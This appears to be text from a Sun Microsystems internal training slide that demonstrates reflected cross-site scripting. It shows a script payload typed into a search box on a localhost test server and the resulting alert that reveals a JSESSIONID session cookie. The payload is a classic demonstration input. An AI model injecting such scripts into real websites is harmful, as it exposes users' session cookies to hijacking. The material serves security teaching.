 Sun microsystems

XSS：Session hijacking

<script language=‘javascript’>alert(document.cookie)</script>

Could not find any documents including ‘<script language=‘javascript’>alert(document.cookie)</script>’

此頁於 http://localhost:8084 說:

JSESSIONID=0146B416F0E7F695E1A0D7230FF62012

確定

Sun Confidential: Internal Only

42